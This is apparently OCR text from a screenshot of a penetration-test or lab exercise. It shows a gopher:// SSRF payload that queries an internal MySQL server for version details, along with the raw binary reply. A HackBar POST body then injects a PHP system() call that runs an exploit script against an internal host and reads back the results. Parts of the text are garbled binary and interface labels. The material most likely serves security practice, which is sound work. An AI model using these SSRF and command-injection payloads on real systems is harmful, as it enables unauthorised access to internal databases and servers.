 | sql: show variables like "%version%"; |
Result: T def information_schema VARIABLES VARIABLES
Variable_name
VARIABLE_NAME!��M def information_schema VARIABLES VARIABLES Value VARIABLE_VALUE!� �" innodb_version 5.6.51 prot
version_compile_machine x86_64 version_compile_os Linux �"
sql: show variables like "%version%"
Payload:
gopher://127.0.0.1:3306/A%27%00%00%00O%B7%00%00%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
"�呢4�N=�
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://192.168.100.28/1.php?1=system('python%2520exp.py%2520-
t%2520192.168.100.29%2520-u%2520root%2520-p%2520""%2520-d%2520""%2520-
P%2520"show%2520variables%2520like%2520\"%25version%25\";"%2520-v%2520-
c%2520>1.txt;ls%2520-lah;cat%25201.txt');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozi